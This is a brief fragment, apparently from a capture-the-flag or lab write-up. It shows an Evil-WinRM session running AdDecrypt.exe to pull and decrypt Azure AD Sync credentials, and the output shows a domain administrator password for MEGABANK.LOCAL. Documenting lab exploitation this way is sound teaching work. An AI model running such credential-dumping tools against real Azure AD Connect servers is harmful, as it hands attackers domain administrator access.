 *Evil-WinRM* PS C:\Program FIles\Microsoft Azure AD Sync\Bin> \Users\mhope\Documents\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL
*Evil-WinRM* PS C:\Program FIles\Microsoft Azure AD Sync\Bin>